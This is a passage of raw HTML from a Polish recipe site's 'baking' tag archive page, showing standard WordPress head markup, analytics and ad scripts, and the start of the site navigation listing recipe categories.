

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuchenna.pl/tag/pieczenie
body_size: 11620
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>pieczenie - Kuchenna.pl - Przepisy kulinarne</title>

		<!-- All in One SEO 4.6.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kuchenna.pl/tag/pieczenie" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kuchenna.pl\/tag\/pieczenie#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kuchenna.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/kuchenna.pl\/","nextItem":"https:\/\/kuchenna.pl\/tag\/pieczenie#listItem"},{"@type":"ListItem","@id":"https:\/\/kuchenna.pl\/tag\/pieczenie#listItem","position":2,"name":"pieczenie","previousItem":"https:\/\/kuchenna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/kuchenna.pl\/tag\/pieczenie#collectionpage","url":"https:\/\/kuchenna.pl\/tag\/pieczenie","name":"pieczenie - Kuchenna.pl - Przepisy kulinarne","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/kuchenna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/kuchenna.pl\/tag\/pieczenie#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/kuchenna.pl\/#organization","name":"Kuchenna.pl - Przepisy kulinarne","url":"https:\/\/kuchenna.pl\/"},{"@type":"WebSite","@id":"https:\/\/kuchenna.pl\/#website","url":"https:\/\/kuchenna.pl\/","name":"Kuchenna.pl - Przepisy kulinarne","description":"Najlepsze przepisy kulinarne w sieci","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/kuchenna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z wpisami" href="https://kuchenna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z komentarzami" href="https://kuchenna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z wpisami otagowanymi jako pieczenie" href="https://kuchenna.pl/tag/pieczenie/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kuchenna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/4c431.css" media="all" />

<link rel='stylesheet' id='google-typography-font-css' href='//fonts.googleapis.com/css?family=Average:normal' media='all' />
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/aa061.css" media="all" />






<script  src="https://kuchenna.pl/wp-content/cache/minify/b023d.js"></script>



<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/kuchenna.pl\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/kuchenna.pl\/wp-json\/wordpress-popular-posts","ID":0,"token":"62431190e6","lang":0,"debug":0}
</script>
<script  src="https://kuchenna.pl/wp-content/cache/minify/56d32.js"></script>

<link rel="https://api.w.org/" href="https://kuchenna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://kuchenna.pl/wp-json/wp/v2/tags/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuchenna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6775776572413781" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->
<style type="text/css">
h2{ font-family: "Average"; font-weight: normal; font-size: 24px; color: #222222;  }
.page-content, .entry-content, .entry-summary{ font-family: "Average"; font-weight: normal; font-size: 18px; color: #222222;  }
h1{ font-family: "Average"; font-weight: normal; font-size: 24px; color: #222222;  }
</style>
		   <!-- Global site tag (gtag.js) - added by HT Easy Ga4 -->
		   <script async src="https://www.googletagmanager.com/gtag/js?id=G-21PQQQJX0P"></script>
		   <script>
		   window.dataLayer = window.dataLayer || [];
		   function gtag(){dataLayer.push(arguments);}
		   gtag('js', new Date());
   
		   gtag('config', 'G-21PQQQJX0P');
		   </script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
               <!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pl_PL"/>
  <meta property="og:site_name" content="Kuchenna.pl - Przepisy kulinarne"/>
  <meta property="og:title" content="pieczenie"/>
  <meta property="og:url" content="https://kuchenna.pl/tag/pieczenie"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Najlepsze przepisy kulinarne w sieci"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="pieczenie"/>
  <meta itemprop="headline" content="pieczenie"/>
  <meta itemprop="description" content="Najlepsze przepisy kulinarne w sieci"/>
 <!-- Twitter Cards -->
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>

<body class="archive tag tag-pieczenie tag-187 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://kuchenna.pl/" rel="home" class="site-title site-logo-text" >Kuchenna.pl - Przepisy kulinarne</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-glowne" class="main-menu dropdown-menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl" class="menu-link"><span class="text-wrap">home</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27"><a href="https://kuchenna.pl/kat/przepisy" class="menu-link"><span class="text-wrap">Przepisy<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne" class="menu-link"><span class="text-wrap">Dietetyczne</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill" class="menu-link"><span class="text-wrap">Grillowanie</span><span class="nav-content">Przepisy na smaczne i zdrowe potrawy prosto z grilla gazowego</span></a></li>	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie" class="menu-link"><span class="text-wrap">Śniadanie</span></a></li>	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad" class="menu-link"><span class="text-wrap">Obiad</span></a></li>	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja" class="menu-link"><span class="text-wrap">Kolacja</span></a></li>	<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje" class="menu-link"><span class="text-wrap">Napoje</span></a></li>	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery" class="menu-link"><span class="text-wrap">Desery</span></a></li></ul>
</li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje" class="menu-link"><span class="text-wrap">Recenzje</span></a></li><li id="menu-item-2818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady" class="menu-link"><span class="text-wrap">Porady</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas" class="menu-link"><span class="text-wrap">O nas</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt" class="menu-link"><span class="text-wrap">Kontakt</span></a></li><li class="search-toggle-li" ><a href="https://kuchenna.pl/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://kuchenna.pl/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Wyszukiwanie" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://kuchenna.pl/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Zamknij</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-glowne-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a></li>
